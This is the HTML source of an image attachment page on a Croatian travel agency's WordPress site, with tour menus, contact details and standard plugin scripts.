		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6904"><a href="/one-day-tours/dalmatia/medjugorje-mostar">Međugorje &#038; Mostar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="/one-day-tours/dalmatia/plitvice-lakes-rastoke">Plitvice lakes and Rastoke</a></li>
	</ul>
</li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6142 traveltour-normal-menu"><a href="/yacht-charter">YACHT CHARTER</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10061 traveltour-normal-menu"><a href="/event-management">EVENT MANAGEMENT</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6143 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">VEHICLE RENT</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6168" data-size="60"><a href="/rent-a-bus">RENT A BUS</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6169" data-size="60"><a href="/van-transfers">VAN TRANSFERS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9902 traveltour-normal-menu"><a href="/wellness" class="sf-with-ul-pre">WELLNESS</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9923" data-size="60"><a href="/wellness/terme-sveti-martin/">Terme Sveti Martin</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9912" data-size="60"><a href="/wellness/terme-tuhelj-akcija/">Terme Tuhelj</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10071 traveltour-normal-menu"><a href="#" class="sf-with-ul-pre">IZLETI IZ HRVATSKE</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10072" data-size="60"><a href="#" class="sf-with-ul-pre">EGIPAT</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10073"><a href="/egipat/hotel-siva-grand-beach-4-hurghada-egipat/">Hotel Siva Grand Beach 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10074"><a href="/egipat/makadi-bay-makadi-palace-hotel-8-dana-2/">Makadi bay- Makadi Palace Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10075"><a href="/egipat/makadi-bay-sunwing-waterworld-makadi-8-dana-2/">Makadi Bay &#8211; Sunwing Waterworld Makadi Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10076"><a href="/egipat/makadi-bay-makadi-spa-hotel-8-dana-2/">Makadi bay &#8211; Makadi Spa Hotel*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098" data-size="60"><a href="/jadran" class="sf-with-ul-pre">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header --></div><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-left-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >IMG_2143</h1></div></div></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-content-container traveltour-container"><div class=" traveltour-sidebar-wrap clearfix traveltour-line-height-0 traveltour-sidebar-style-none" ><div class=" traveltour-sidebar-center traveltour-column-60 traveltour-line-height" ><div class="traveltour-content-wrap traveltour-item-pdlr clearfix" ><div class="traveltour-content-area" ><article id="post-9218" class="post-9218 attachment type-attachment status-inherit hentry">
	<div class="traveltour-single-article" >
		<div class="traveltour-single-article-content"><p class="attachment"><a href='https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143-300x200.jpg 300w, https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143-768x512.jpg 768w, https://www.canyontravel.eu/wp-content/uploads/2020/06/IMG_2143.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>	</div><!-- traveltour-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="traveltour-bottom-page-builder-container traveltour-container" ><div class="traveltour-bottom-page-builder-sidebar-wrap traveltour-sidebar-style-none" ><div class="traveltour-bottom-page-builder-sidebar-class" ><div class="traveltour-bottom-page-builder-content traveltour-item-pdlr" ><div class="traveltour-single-social-share traveltour-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://www.canyontravel.eu/ljetovanje/hotel-bolero/attachment/img_2143/&#038;title=IMG_2143" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://www.canyontravel.eu/ljetovanje/hotel-bolero/attachment/img_2143/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.canyontravel.eu/ljetovanje/hotel-bolero/attachment/img_2143/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" ></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=IMG_2143+https://www.canyontravel.eu/ljetovanje/hotel-bolero/attachment/img_2143/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a><a class="gdlr-core-social-share-email" href="mailto:?subject=Site%20sharing&#038;body=Please%20check%20this%20site%20out%20https://www.canyontravel.eu/ljetovanje/hotel-bolero/attachment/img_2143/"  ><i class="fa fa-envelope" ></i></a></span></div></div><div class="traveltour-single-nav-area clearfix" ><span class="traveltour-single-nav traveltour-single-nav-left"><a href="https://www.canyontravel.eu/ljetovanje/hotel-bolero/" rel="prev"><i class="arrow_left" ></i><span class="traveltour-text" >Prev</span></a></span></div>
<div id="comments" class="traveltour-comments-area">
	<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title traveltour-content-font">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ljetovanje/hotel-bolero/attachment/img_2143/#respond" style="display:none;">Cancel Reply</a></small></h4><p class="must-log-in">You must be <a href="https://www.canyontravel.eu/wp-login.php?redirect_to=https%3A%2F%2Fwww.canyontravel.eu%2Fljetovanje%2Fhotel-bolero%2Fattachment%2Fimg_2143%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- traveltour-comments-area --></div></div></div></div></div><footer><div class="traveltour-footer-wrapper  traveltour-with-column-divider" ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget"><p><img src="/wp-content/uploads/2020/02/CANYON_LOGO-uvecani.png" alt=""><br />
<span class="gdlr-core-space-shortcode" style="margin-top: 21px;"  ></span><br />
Canyon travel, travel agency</p>
<p>VAT: 29757570688<br />
EUID NO.: HRSR.020046338</p>
</div>
		</div><div id="nav_menu-4" class="widget widget_nav_menu traveltour-widget"><div class="menu-o-nama-footer-container"><ul id="menu-o-nama-footer" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://www.canyontravel.eu/about-us/">About US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6106"><a href="https://www.canyontravel.eu/terms-of-condition/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5951"><a rel="privacy-policy" href="https://www.canyontravel.eu/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="tourmaster-widget-tour-category-7" class="widget widget_tourmaster-widget-tour-category traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Top destinations</span></h3><span class="clear"></span><div class="tourmaster-widget-tour-category"><div class="tourmaster-tour-category-widget-holder clearfix" ><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2018/02/28052017230758_pine-beach-pakostane-pjescana-plaza-006-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/dalmatia/" >Dalmatia</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/01/72368504-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/inland/" >Inland</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/pula-arena-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/istria/" >Istria</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/kvarner-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/kvarner/" >Kvarner</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/dubrovnik-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/south-dalmatia-dubrovnik/" >South Dalmatia - Dubrovnik</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/02/Zagreb-church-St-Mark-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/zagreb/" >Zagreb</a></h3></div></div></div></div></div></div><div id="media_image-3" class="widget widget_media_image traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Transportation</span></h3><span class="clear"></span><a href="https://www.canyontravel.eu/one-day-tours"><img width="300" height="225" src="https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-300x225.jpg" class="image wp-image-10118  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-300x225.jpg 300w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-1024x768.jpg 1024w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-768x576.jpg 768w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-1536x1152.jpg 1536w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Contact Information</span></h3><span class="clear"></span>			<div class="textwidget"><p>Address : Frane Bulića 9, Zagreb, 10000, Croatia<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 61 980 11<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 48 177 94<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
e-mail: info@canyontravel.eu</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
Working hours:</p>
<p>Mon &#8211; Fri 09:00 am &#8211; 06:00 pm</p>
<p>Saturday 09:00 am &#8211; 02:00 pm</p>
<p>&nbsp;</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: 20px;"  ></span><br />
<a href="https://www.facebook.com/canyontravel.eu/" target="https://www.facebook.com/canyontravel.eu/" ><i class="fa fa-facebook" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a> <a href="https://www.instagram.com/" target="_blank" ><i class="fa fa-instagram" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-9960" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png" alt="" width="165" height="57" srcset="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png 300w, https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka.png 394w" sizes="auto, (max-width: 165px) 100vw, 165px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-9961" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/PayWaySticker_2.png" alt="" width="109" height="109" /></p>
</div>
		</div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Copyright 2019 All Right Reserved | Canyon travel</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveltour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 11:46:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.canyontravel.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zatvori","currentText":"Danas","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"nextText":"Sljede\u0107e","prevText":"Prethodno","dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"firstDay":"1"};
//# sourceURL=tourmaster-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.js?ver=6.9" id="tourmaster-script-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","nonce":"01e755b9e0","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.8" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.8" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.8" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https://www.canyontravel.eu/"};
//# sourceURL=traveltour-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.canyontravel.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
